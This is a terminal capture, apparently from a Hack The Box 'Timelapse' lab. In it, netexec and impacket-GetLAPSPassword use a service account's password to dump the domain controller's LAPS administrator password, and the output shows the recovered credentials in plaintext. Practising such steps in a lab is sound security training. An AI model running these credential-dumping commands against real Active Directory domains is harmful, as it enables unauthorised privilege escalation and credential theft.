 ┌──(root㉿kali)-[~/Desktop/time/Dev]
└─# nxc ldap 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' --module laps
/root/.local/share/pipx/venvs/netexec/lib/python3.13/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See
https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from u
sing this package or pin to Setuptools<81.
  from pkg_resources import resource_filename
LDAP        10.10.11.152    389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:timelapse.htb) (signing:None)
(channel binding:No TLS cert)
LDAP        10.10.11.152    389    DC01             [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
LAPS        10.10.11.152    389    DC01             [*] Getting LAPS Passwords
LAPS        10.10.11.152    389    DC01             Computer:DC01$ User:                Password:Ah]jg9/u(eRvBKO%P4Ug(2{;
┌──(root㉿kali)-[~/Desktop/time/Dev]
└─#  impacket-GetLAPSPassword timelapse.htb/svc_deploy:'E3R$Q62^12p7PLlC%KWaxuaV' -dc-ip 10.10.11.152
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Host   LAPS Username  LAPS Password             LAPS Password Expiration  LAPSv2
-----  -------------  ------------------------  ------------------------  ------
DC01$  N/A            Ah]jg9/u(eRvBKO%P4Ug(2{;  2025-09-07 21:15:02       False
┌──(root㉿kali)-[~/Desktop/time/Dev]
└─#